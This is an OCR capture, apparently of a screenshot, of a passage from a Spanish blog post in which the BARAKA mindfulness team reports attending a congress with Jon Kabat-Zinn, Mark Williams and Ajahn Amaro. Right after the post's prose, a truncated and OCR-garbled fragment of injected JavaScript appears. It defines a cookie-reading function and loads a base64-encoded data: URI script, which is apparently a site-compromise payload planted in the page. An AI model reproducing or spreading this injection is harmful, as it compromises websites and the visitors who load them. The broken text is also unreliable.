
conocimientos. Entre otros asistirán al Congreso
profesionales y contemplativos tan contrastados como Jon
Kabat-Zinn, Mark Williams y Ajahn Amaro. Como no podía
ser de otra manera, el equipo de BARAKA al completo
(Fernando Rodriguez, David Alvear y Antonio Arrébola)
hemos asistido a dicho acontecimiento con el objetivo de
poder informar y transmitir a la comunidad de meditadores y
practicantes de mindfulness de BARAKA lo aprehendido en el
mismo. Poco a poco iremos compartiendo con vosotros esta
experiencia y todo lo que hemos podido extraer de ella.
function getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var